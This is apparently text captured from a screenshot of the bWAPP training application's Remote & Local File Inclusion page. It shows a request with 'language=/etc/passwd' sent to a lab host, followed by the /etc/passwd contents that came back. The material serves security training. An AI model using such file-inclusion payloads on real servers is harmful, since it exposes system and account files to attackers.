 192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false